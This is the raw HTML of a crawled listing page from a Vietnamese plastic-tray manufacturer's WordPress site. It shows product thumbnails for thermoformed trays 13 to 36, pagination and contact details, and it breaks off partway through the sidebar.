

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://khaynhua.com.vn/page/3
body_size: 7329
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="vi" xmlns="http://www.w3.org/1999/xhtml">
<head>

<!-- doc/ -->
<meta charset="utf-8" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Script-Type" content="text/javascript; charset=utf-8" />
<meta http-equiv="Content-Style-Type" content="text/css; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />

<!-- ext/ -->
<meta name="viewport" content="initial-scale=1.0,width=device-width" />
<base href="http://khaynhua.com.vn/" /><!--[if IE]></base><![endif]-->


<!-- This site is optimized with the Yoast SEO plugin v7.0.3 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Khay nhua dinh hinh, khay nhua pet, Cung cấp khay nhựa giá rẻ tại TPHCM | Page 3 of 12</title>
<meta name="description" content="Công ty sản xuất khay nhựa giá rẻ đa dạng về: mẫu mã, kích thước, màu sắc với chất lượng cao"/>
<link rel="canonical" href="http://khaynhua.com.vn/page/3" />
<link rel="prev" href="http://khaynhua.com.vn/page/2" />
<link rel="next" href="http://khaynhua.com.vn/page/4" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Khay nhua dinh hinh, khay nhua pet, Cung cấp khay nhựa giá rẻ tại TPHCM | Page 3 of 12" />
<meta property="og:description" content="Công ty sản xuất khay nhựa giá rẻ đa dạng về: mẫu mã, kích thước, màu sắc với chất lượng cao" />
<meta property="og:url" content="http://khaynhua.com.vn/page/3" />
<meta property="og:site_name" content="Khay nhua dinh hinh, khay nhua pet, Cung cấp khay nhựa giá rẻ tại TPHCM" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Công ty sản xuất khay nhựa giá rẻ đa dạng về: mẫu mã, kích thước, màu sắc với chất lượng cao" />
<meta name="twitter:title" content="Khay nhua dinh hinh, khay nhua pet, Cung cấp khay nhựa giá rẻ tại TPHCM | Page 3 of 12" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/khaynhua.com.vn\/","name":"Khay nhua dinh hinh, khay nhua pet, Cung c\u1ea5p khay nh\u1ef1a gi\u00e1 r\u1ebb t\u1ea1i TPHCM","potentialAction":{"@type":"SearchAction","target":"http:\/\/khaynhua.com.vn\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://khaynhua.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://khaynhua.com.vn/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.92' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}
</style>
<link rel='stylesheet' id='wp-postratings-css'  href='http://khaynhua.com.vn/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.84' type='text/css' media='all' />
<script type='text/javascript' src='http://khaynhua.com.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://khaynhua.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://khaynhua.com.vn/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.92'></script>
<script type='text/javascript' src='http://khaynhua.com.vn/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.92'></script>
<script type='text/javascript' src='http://cdn.bogugo.com/libraries/statistic/counter/online.js?ver=5.1.19'></script>
<link rel='https://api.w.org/' href='http://khaynhua.com.vn/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://khaynhua.com.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://khaynhua.com.vn/wp-includes/wlwmanifest.xml" /> 
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '532aae7bd8';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"http://khaynhua.com.vn/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		
<!-- style/ -->
<link type="text/css" rel="stylesheet" href="http://khaynhua.com.vn/wp-content/themes/ngonhaidang/resources/css/reset.css?version=180303-021802" /><link type="text/css" rel="stylesheet" href="http://khaynhua.com.vn/wp-content/themes/ngonhaidang/resources/third-party/bootstrap/css/bootstrap.css?version=180303-021802" /><link type="text/css" rel="stylesheet" href="http://khaynhua.com.vn/wp-content/themes/ngonhaidang/resources/third-party/bootstrap/css/bootstrap-theme.css?version=180303-021802" /><link type="text/css" rel="stylesheet" href="http://khaynhua.com.vn/wp-content/themes/ngonhaidang/resources/third-party/font-awesome/css/font-awesome.css?version=180303-021802" /><link type="text/css" rel="stylesheet" href="http://khaynhua.com.vn/wp-content/themes/ngonhaidang/resources/third-party/owl-carousel/owl.carousel.css?version=180303-021802" /><link type="text/css" rel="stylesheet" href="http://khaynhua.com.vn/wp-content/themes/ngonhaidang/resources/third-party/owl-carousel/owl.theme.css?version=180303-021802" /><link type="text/css" rel="stylesheet" href="http://khaynhua.com.vn/wp-content/themes/ngonhaidang/resources/third-party/owl-carousel/owl.transitions.css?version=180303-021802" /><link type="text/css" rel="stylesheet" href="http://khaynhua.com.vn/wp-content/themes/ngonhaidang/resources/third-party/fancybox/jquery.fancybox.css?version=180303-021802" /><link type="text/css" rel="stylesheet" href="http://khaynhua.com.vn/wp-content/themes/ngonhaidang/resources/css/navigation.css?version=180303-021802" /><link type="text/css" rel="stylesheet" href="http://khaynhua.com.vn/wp-content/themes/ngonhaidang/resources/css/common.css?version=180303-021802" /><link type="text/css" rel="stylesheet" href="http://khaynhua.com.vn/wp-content/themes/ngonhaidang/style.css?version=180303-021802" /><link type="text/css" rel="stylesheet" href="http://khaynhua.com.vn/wp-content/themes/ngonhaidang/resources/css/responsive.css?version=180303-021802" /><link type="text/css" rel="stylesheet" href="http://khaynhua.com.vn/wp-content/themes/ngonhaidang/resources/css/skin.css?version=180303-021802" /><link type="text/css" rel="stylesheet" href="http://khaynhua.com.vn/wp-content/themes/ngonhaidang/resources/css/widget-style-01.css?version=180303-021802" />
<!-- script/ -->
<script type="text/javascript" charset="utf-8" src="http://khaynhua.com.vn/wp-content/themes/ngonhaidang/resources/js/common.js?version=180303-021802"></script><script type="text/javascript" charset="utf-8" src="http://khaynhua.com.vn/wp-content/themes/ngonhaidang/resources/js/respond.js?version=180303-021802"></script><script type="text/javascript" charset="utf-8" src="http://khaynhua.com.vn/wp-content/themes/ngonhaidang/resources/js/modernizr.js?version=180303-021802"></script><script type="text/javascript" charset="utf-8" src="http://khaynhua.com.vn/wp-content/themes/ngonhaidang/resources/js/jq-cookie.js?version=180303-021802"></script><script type="text/javascript" charset="utf-8" src="http://khaynhua.com.vn/wp-content/themes/ngonhaidang/resources/third-party/owl-carousel/owl.carousel.min.js?version=180303-021802"></script><script type="text/javascript" charset="utf-8" src="http://khaynhua.com.vn/wp-content/themes/ngonhaidang/resources/third-party/fancybox/jquery.fancybox.js?version=180303-021802"></script><script type="text/javascript" charset="utf-8" src="http://khaynhua.com.vn/wp-content/themes/ngonhaidang/resources/third-party/imagesloaded.pkgd.js?version=180303-021802"></script><script type="text/javascript" charset="utf-8" src="http://khaynhua.com.vn/wp-content/themes/ngonhaidang/resources/third-party/masonry.pkgd.js?version=180303-021802"></script><script type="text/javascript" charset="utf-8" src="http://khaynhua.com.vn/wp-content/themes/ngonhaidang/resources/js/page-done.js?version=180303-021802"></script>
</head>
<body class="desktop">

<div id="top-bar" class="fixed"></div>

<!-- header-top/ -->
<div class="wow slideInUp" id="header-top">
	<div class="container">
		<div class="row">
			<div class="col-md-12 left"><h2>Khay nhua dinh hinh, khay nhua pet, Cung cấp khay nhựa giá rẻ tại TPHCM</h2></div>
		</div>
	</div>
</div>

<!-- header/ -->
<div class="wow slideInUp" id="header">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div id="logo">
					<a href="./" title="Khay nhua dinh hinh, khay nhua pet, Cung cấp khay nhựa giá rẻ tại TPHCM">
						<img src="http://khaynhua.com.vn/wp-content/themes/ngonhaidang/resources/images/logo.png" alt="Khay nhua dinh hinh, khay nhua pet, Cung cấp khay nhựa giá rẻ tại TPHCM" />
					</a>
				</div>
				<div id="nav" class="main-navigation"><ul id="menu" class="navigation"><li id="menu-item-172" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-172"><a title="Trang chủ" href="http://khaynhua.com.vn/"><i class="fa fa-home"> </i> Trang chủ</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-181"><a title="Khay Nhựa" href="http://khaynhua.com.vn/khay-nhua"><i class="fa fa-cubes"> </i> Khay Nhựa</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a title="Giới thiệu" href="http://khaynhua.com.vn/gioi-thieu"><i class="fa fa-users"> </i> Giới thiệu</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a title="Dịch vụ" href="http://khaynhua.com.vn/dich-vu"><i class="fa fa-star"> </i> Dịch vụ</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a title="Tin tức" href="http://khaynhua.com.vn/tin-tuc"><i class="fa fa-newspaper-o"> </i> Tin tức</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a title="Liên hệ" href="http://khaynhua.com.vn/lien-he"><i class="fa fa-paper-plane"> </i> Liên hệ</a></li>
</ul></div>									<div class="hotline">
						<a href="tel:+84938497012" title="Gọi 0938 497 012" rel="nofollow"><i class="fa fa-phone-square">&nbsp;</i> 0938 497 012</a>
					</div>
							</div>
		</div>
	</div>
</div>

<!-- sidebar-top/ -->
	<div style="height:30px"></div>

<!-- index-top/ -->

<div class="wow slideInUp container" id="main-container">

<div class="row">

<div class="col-md-9 container-right">

	<div id="widget_get_new_post-1" class="widget widget_widget_get_new_post"><div class="title"><div>Sản phẩm mới</div></div><div class="content"><div class="-grid-system-masonry posts-as-col">		<div class="col-md-4 col-sm-6 col-xs-6 post-item">
			<div class="item">
				<a class="thumb" href="http://khaynhua.com.vn/khay-nhua-dinh-hinh-13.html" title="Khay nhựa định hình 13" style="background-image:url('http://khaynhua.com.vn/images/khaynhua-13-bt7-4l.jpg')">
					<img src="http://khaynhua.com.vn/images/khaynhua-13-bt7-4l.jpg" alt="Khay nhựa định hình 13" />
				</a>
				<a class="title" href="http://khaynhua.com.vn/khay-nhua-dinh-hinh-13.html" title="Khay nhựa định hình 13">Khay nhựa định hình 13</a>
							</div>
		</div>
				<div class="col-md-4 col-sm-6 col-xs-6 post-item">
			<div class="item">
				<a class="thumb" href="http://khaynhua.com.vn/khay-nhua-dinh-hinh-14.html" title="Khay nhựa định hình 14" style="background-image:url('http://khaynhua.com.vn/images/khaynhua-14-pa16.jpg')">
					<img src="http://khaynhua.com.vn/images/khaynhua-14-pa16.jpg" alt="Khay nhựa định hình 14" />
				</a>
				<a class="title" href="http://khaynhua.com.vn/khay-nhua-dinh-hinh-14.html" title="Khay nhựa định hình 14">Khay nhựa định hình 14</a>
							</div>
		</div>
				<div class="col-md-4 col-sm-6 col-xs-6 post-item">
			<div class="item">
				<a class="thumb" href="http://khaynhua.com.vn/khay-nhua-dinh-hinh-15.html" title="Khay nhựa định hình 15" style="background-image:url('http://khaynhua.com.vn/images/khaynhua-15-pa21.jpg')">
					<img src="http://khaynhua.com.vn/images/khaynhua-15-pa21.jpg" alt="Khay nhựa định hình 15" />
				</a>
				<a class="title" href="http://khaynhua.com.vn/khay-nhua-dinh-hinh-15.html" title="Khay nhựa định hình 15">Khay nhựa định hình 15</a>
							</div>
		</div>
				<div class="col-md-4 col-sm-6 col-xs-6 post-item">
			<div class="item">
				<a class="thumb" href="http://khaynhua.com.vn/khay-nhua-dinh-hinh-16.html" title="Khay nhựa định hình 16" style="background-image:url('http://khaynhua.com.vn/images/khaynhua-16-ps10.jpg')">
					<img src="http://khaynhua.com.vn/images/khaynhua-16-ps10.jpg" alt="Khay nhựa định hình 16" />
				</a>
				<a class="title" href="http://khaynhua.com.vn/khay-nhua-dinh-hinh-16.html" title="Khay nhựa định hình 16">Khay nhựa định hình 16</a>
							</div>
		</div>
				<div class="col-md-4 col-sm-6 col-xs-6 post-item">
			<div class="item">
				<a class="thumb" href="http://khaynhua.com.vn/khay-nhua-dinh-hinh-17.html" title="Khay nhựa định hình 17" style="background-image:url('http://khaynhua.com.vn/images/khaynhua-17-mv9.jpg')">
					<img src="http://khaynhua.com.vn/images/khaynhua-17-mv9.jpg" alt="Khay nhựa định hình 17" />
				</a>
				<a class="title" href="http://khaynhua.com.vn/khay-nhua-dinh-hinh-17.html" title="Khay nhựa định hình 17">Khay nhựa định hình 17</a>
							</div>
		</div>
				<div class="col-md-4 col-sm-6 col-xs-6 post-item">
			<div class="item">
				<a class="thumb" href="http://khaynhua.com.vn/khay-nhua-dinh-hinh-18.html" title="Khay nhựa định hình 18" style="background-image:url('http://khaynhua.com.vn/images/khaynhua-18-p5.jpg')">
					<img src="http://khaynhua.com.vn/images/khaynhua-18-p5.jpg" alt="Khay nhựa định hình 18" />
				</a>
				<a class="title" href="http://khaynhua.com.vn/khay-nhua-dinh-hinh-18.html" title="Khay nhựa định hình 18">Khay nhựa định hình 18</a>
							</div>
		</div>
				<div class="col-md-4 col-sm-6 col-xs-6 post-item">
			<div class="item">
				<a class="thumb" href="http://khaynhua.com.vn/khay-nhua-dinh-hinh-19.html" title="Khay nhựa định hình 19" style="background-image:url('http://khaynhua.com.vn/images/khaynhua-19-mk4.jpg')">
					<img src="http://khaynhua.com.vn/images/khaynhua-19-mk4.jpg" alt="Khay nhựa định hình 19" />
				</a>
				<a class="title" href="http://khaynhua.com.vn/khay-nhua-dinh-hinh-19.html" title="Khay nhựa định hình 19">Khay nhựa định hình 19</a>
							</div>
		</div>
				<div class="col-md-4 col-sm-6 col-xs-6 post-item">
			<div class="item">
				<a class="thumb" href="http://khaynhua.com.vn/khay-nhua-dinh-hinh-20.html" title="Khay nhựa định hình 20" style="background-image:url('http://khaynhua.com.vn/images/khaynhua-20-m10.jpg')">
					<img src="http://khaynhua.com.vn/images/khaynhua-20-m10.jpg" alt="Khay nhựa định hình 20" />
				</a>
				<a class="title" href="http://khaynhua.com.vn/khay-nhua-dinh-hinh-20.html" title="Khay nhựa định hình 20">Khay nhựa định hình 20</a>
							</div>
		</div>
				<div class="col-md-4 col-sm-6 col-xs-6 post-item">
			<div class="item">
				<a class="thumb" href="http://khaynhua.com.vn/khay-nhua-dinh-hinh-21.html" title="Khay nhựa định hình 21" style="background-image:url('http://khaynhua.com.vn/images/khaynhua-21-kv30.jpg')">
					<img src="http://khaynhua.com.vn/images/khaynhua-21-kv30.jpg" alt="Khay nhựa định hình 21" />
				</a>
				<a class="title" href="http://khaynhua.com.vn/khay-nhua-dinh-hinh-21.html" title="Khay nhựa định hình 21">Khay nhựa định hình 21</a>
							</div>
		</div>
				<div class="col-md-4 col-sm-6 col-xs-6 post-item">
			<div class="item">
				<a class="thumb" href="http://khaynhua.com.vn/khay-nhua-dinh-hinh-22.html" title="Khay nhựa định hình 22" style="background-image:url('http://khaynhua.com.vn/images/khaynhua-22-kv12.jpg')">
					<img src="http://khaynhua.com.vn/images/khaynhua-22-kv12.jpg" alt="Khay nhựa định hình 22" />
				</a>
				<a class="title" href="http://khaynhua.com.vn/khay-nhua-dinh-hinh-22.html" title="Khay nhựa định hình 22">Khay nhựa định hình 22</a>
							</div>
		</div>
				<div class="col-md-4 col-sm-6 col-xs-6 post-item">
			<div class="item">
				<a class="thumb" href="http://khaynhua.com.vn/khay-nhua-dinh-hinh-23.html" title="Khay nhựa định hình 23" style="background-image:url('http://khaynhua.com.vn/images/khaynhua-23-kv12b.jpg')">
					<img src="http://khaynhua.com.vn/images/khaynhua-23-kv12b.jpg" alt="Khay nhựa định hình 23" />
				</a>
				<a class="title" href="http://khaynhua.com.vn/khay-nhua-dinh-hinh-23.html" title="Khay nhựa định hình 23">Khay nhựa định hình 23</a>
							</div>
		</div>
				<div class="col-md-4 col-sm-6 col-xs-6 post-item">
			<div class="item">
				<a class="thumb" href="http://khaynhua.com.vn/khay-nhua-dinh-hinh-24.html" title="Khay nhựa định hình 24" style="background-image:url('http://khaynhua.com.vn/images/khaynhua-24-kv11.jpg')">
					<img src="http://khaynhua.com.vn/images/khaynhua-24-kv11.jpg" alt="Khay nhựa định hình 24" />
				</a>
				<a class="title" href="http://khaynhua.com.vn/khay-nhua-dinh-hinh-24.html" title="Khay nhựa định hình 24">Khay nhựa định hình 24</a>
							</div>
		</div>
				<div class="col-md-4 col-sm-6 col-xs-6 post-item">
			<div class="item">
				<a class="thumb" href="http://khaynhua.com.vn/khay-nhua-dinh-hinh-25.html" title="Khay nhựa định hình 25" style="background-image:url('http://khaynhua.com.vn/images/khaynhua-25-kv58.jpg')">
					<img src="http://khaynhua.com.vn/images/khaynhua-25-kv58.jpg" alt="Khay nhựa định hình 25" />
				</a>
				<a class="title" href="http://khaynhua.com.vn/khay-nhua-dinh-hinh-25.html" title="Khay nhựa định hình 25">Khay nhựa định hình 25</a>
							</div>
		</div>
				<div class="col-md-4 col-sm-6 col-xs-6 post-item">
			<div class="item">
				<a class="thumb" href="http://khaynhua.com.vn/khay-nhua-dinh-hinh-26.html" title="Khay nhựa định hình 26" style="background-image:url('http://khaynhua.com.vn/images/khaynhua-26-kv5.jpg')">
					<img src="http://khaynhua.com.vn/images/khaynhua-26-kv5.jpg" alt="Khay nhựa định hình 26" />
				</a>
				<a class="title" href="http://khaynhua.com.vn/khay-nhua-dinh-hinh-26.html" title="Khay nhựa định hình 26">Khay nhựa định hình 26</a>
							</div>
		</div>
				<div class="col-md-4 col-sm-6 col-xs-6 post-item">
			<div class="item">
				<a class="thumb" href="http://khaynhua.com.vn/khay-nhua-dinh-hinh-27.html" title="Khay nhựa định hình 27" style="background-image:url('http://khaynhua.com.vn/images/khaynhua-27-s6.jpg')">
					<img src="http://khaynhua.com.vn/images/khaynhua-27-s6.jpg" alt="Khay nhựa định hình 27" />
				</a>
				<a class="title" href="http://khaynhua.com.vn/khay-nhua-dinh-hinh-27.html" title="Khay nhựa định hình 27">Khay nhựa định hình 27</a>
							</div>
		</div>
				<div class="col-md-4 col-sm-6 col-xs-6 post-item">
			<div class="item">
				<a class="thumb" href="http://khaynhua.com.vn/khay-nhua-dinh-hinh-28.html" title="Khay Nhựa định hình 28" style="background-image:url('http://khaynhua.com.vn/images/khaynhua-28-khayt12.jpg')">
					<img src="http://khaynhua.com.vn/images/khaynhua-28-khayt12.jpg" alt="Khay Nhựa định hình 28" />
				</a>
				<a class="title" href="http://khaynhua.com.vn/khay-nhua-dinh-hinh-28.html" title="Khay Nhựa định hình 28">Khay Nhựa định hình 28</a>
							</div>
		</div>
				<div class="col-md-4 col-sm-6 col-xs-6 post-item">
			<div class="item">
				<a class="thumb" href="http://khaynhua.com.vn/khay-nhua-dinh-hinh-29.html" title="Khay Nhựa định hình 29" style="background-image:url('http://khaynhua.com.vn/images/khaynhua-29-khayt14.jpg')">
					<img src="http://khaynhua.com.vn/images/khaynhua-29-khayt14.jpg" alt="Khay Nhựa định hình 29" />
				</a>
				<a class="title" href="http://khaynhua.com.vn/khay-nhua-dinh-hinh-29.html" title="Khay Nhựa định hình 29">Khay Nhựa định hình 29</a>
							</div>
		</div>
				<div class="col-md-4 col-sm-6 col-xs-6 post-item">
			<div class="item">
				<a class="thumb" href="http://khaynhua.com.vn/khay-nhua-dinh-hinh-30.html" title="Khay Nhựa định hình 30" style="background-image:url('http://khaynhua.com.vn/images/khaynhua-30-khayt14m.jpg')">
					<img src="http://khaynhua.com.vn/images/khaynhua-30-khayt14m.jpg" alt="Khay Nhựa định hình 30" />
				</a>
				<a class="title" href="http://khaynhua.com.vn/khay-nhua-dinh-hinh-30.html" title="Khay Nhựa định hình 30">Khay Nhựa định hình 30</a>
							</div>
		</div>
				<div class="col-md-4 col-sm-6 col-xs-6 post-item">
			<div class="item">
				<a class="thumb" href="http://khaynhua.com.vn/khay-nhua-dinh-hinh-31.html" title="Khay Nhựa định hình 31" style="background-image:url('http://khaynhua.com.vn/images/khaynhua-31-khayt13.jpg')">
					<img src="http://khaynhua.com.vn/images/khaynhua-31-khayt13.jpg" alt="Khay Nhựa định hình 31" />
				</a>
				<a class="title" href="http://khaynhua.com.vn/khay-nhua-dinh-hinh-31.html" title="Khay Nhựa định hình 31">Khay Nhựa định hình 31</a>
							</div>
		</div>
				<div class="col-md-4 col-sm-6 col-xs-6 post-item">
			<div class="item">
				<a class="thumb" href="http://khaynhua.com.vn/khay-nhua-dinh-hinh-32.html" title="Khay Nhựa định hình 32" style="background-image:url('http://khaynhua.com.vn/images/khaynhua-32-khayte-ito.jpg')">
					<img src="http://khaynhua.com.vn/images/khaynhua-32-khayte-ito.jpg" alt="Khay Nhựa định hình 32" />
				</a>
				<a class="title" href="http://khaynhua.com.vn/khay-nhua-dinh-hinh-32.html" title="Khay Nhựa định hình 32">Khay Nhựa định hình 32</a>
							</div>
		</div>
				<div class="col-md-4 col-sm-6 col-xs-6 post-item">
			<div class="item">
				<a class="thumb" href="http://khaynhua.com.vn/khay-nhua-dinh-hinh-33.html" title="Khay Nhựa định hình 33" style="background-image:url('http://khaynhua.com.vn/images/khaynhua-33-khayte-ncr26.jpg')">
					<img src="http://khaynhua.com.vn/images/khaynhua-33-khayte-ncr26.jpg" alt="Khay Nhựa định hình 33" />
				</a>
				<a class="title" href="http://khaynhua.com.vn/khay-nhua-dinh-hinh-33.html" title="Khay Nhựa định hình 33">Khay Nhựa định hình 33</a>
							</div>
		</div>
				<div class="col-md-4 col-sm-6 col-xs-6 post-item">
			<div class="item">
				<a class="thumb" href="http://khaynhua.com.vn/khay-nhua-dinh-hinh-34.html" title="Khay Nhựa định hình 34" style="background-image:url('http://khaynhua.com.vn/images/khaynhua-34-mrh21.jpg')">
					<img src="http://khaynhua.com.vn/images/khaynhua-34-mrh21.jpg" alt="Khay Nhựa định hình 34" />
				</a>
				<a class="title" href="http://khaynhua.com.vn/khay-nhua-dinh-hinh-34.html" title="Khay Nhựa định hình 34">Khay Nhựa định hình 34</a>
							</div>
		</div>
				<div class="col-md-4 col-sm-6 col-xs-6 post-item">
			<div class="item">
				<a class="thumb" href="http://khaynhua.com.vn/khay-nhua-dinh-hinh-35.html" title="Khay Nhựa định hình 35" style="background-image:url('http://khaynhua.com.vn/images/khaynhua-35-a28xanh.jpg')">
					<img src="http://khaynhua.com.vn/images/khaynhua-35-a28xanh.jpg" alt="Khay Nhựa định hình 35" />
				</a>
				<a class="title" href="http://khaynhua.com.vn/khay-nhua-dinh-hinh-35.html" title="Khay Nhựa định hình 35">Khay Nhựa định hình 35</a>
							</div>
		</div>
				<div class="col-md-4 col-sm-6 col-xs-6 post-item">
			<div class="item">
				<a class="thumb" href="http://khaynhua.com.vn/khay-nhua-dinh-hinh-36.html" title="Khay Nhựa định hình 36" style="background-image:url('http://khaynhua.com.vn/images/khaynhua-36-a28trang.jpg')">
					<img src="http://khaynhua.com.vn/images/khaynhua-36-a28trang.jpg" alt="Khay Nhựa định hình 36" />
				</a>
				<a class="title" href="http://khaynhua.com.vn/khay-nhua-dinh-hinh-36.html" title="Khay Nhựa định hình 36">Khay Nhựa định hình 36</a>
							</div>
		</div>
		</div>
	<nav class="navigation pagination" role="navigation">
		
		<div class="nav-links"><a class="prev page-numbers" href="http://khaynhua.com.vn/page/2">&laquo; Trang trước</a>
<a class='page-numbers' href='http://khaynhua.com.vn/'>1</a>
<a class='page-numbers' href='http://khaynhua.com.vn/page/2'>2</a>
<span aria-current='page' class='page-numbers current'>3</span>
<a class='page-numbers' href='http://khaynhua.com.vn/page/4'>4</a>
<a class='page-numbers' href='http://khaynhua.com.vn/page/5'>5</a>
<a class='page-numbers' href='http://khaynhua.com.vn/page/6'>6</a>
<a class='page-numbers' href='http://khaynhua.com.vn/page/7'>7</a>
<a class='page-numbers' href='http://khaynhua.com.vn/page/8'>8</a>
<a class='page-numbers' href='http://khaynhua.com.vn/page/9'>9</a>
<a class='page-numbers' href='http://khaynhua.com.vn/page/10'>10</a>
<a class='page-numbers' href='http://khaynhua.com.vn/page/11'>11</a>
<a class='page-numbers' href='http://khaynhua.com.vn/page/12'>12</a>
<a class="next page-numbers" href="http://khaynhua.com.vn/page/4">Trang sau &raquo;</a></div>
	</nav></div></div>

</div>


<!-- container-left/ -->
	<div class="col-md-3 container-left">
					<div id="nhd_widget_editor-2" class="widget widget_nhd_widget_editor"><div class="title"><div>Hỗ trợ trực tuyến</div></div><div class="content"><div style="text-align:center"><p style="font-size:150%"><a title="Gọi 0938 497 012" href="tel:0938497012" rel="nofollow"><i class="fa fa-phone-square"> </i> 0938 497 012</a></p><p><a style="white-space:nowrap" title="Gửi e-mail đến khaynhua@ngonhaidang.com.vn" href="mailto:khaynhua@ngonhaidang.com.vn"><i class="fa fa-envelope-o"> </i> khaynhua@ngonhaidang.com.vn</a></p><p style="font-size:200%"><i class="fa fa-facebook-square" style="color:#3b5998"> </i> <i class="fa fa-google-plus-square" style="color:#dd4b3e"> </i> <i class="fa fa-twitter-square" style="color:#1da1f2"> </i> <i class="fa fa-youtube-square" style="color:#df192a"> </i> <i class="fa fa-skype" style="color:#00a9f0"> </i></p></div></div></div><div id="nhd_widget_editor-5" class="widget widget_nhd_widget_editor"><div class="title"><div>Giới thiệu</div></div><div class="content"><div>
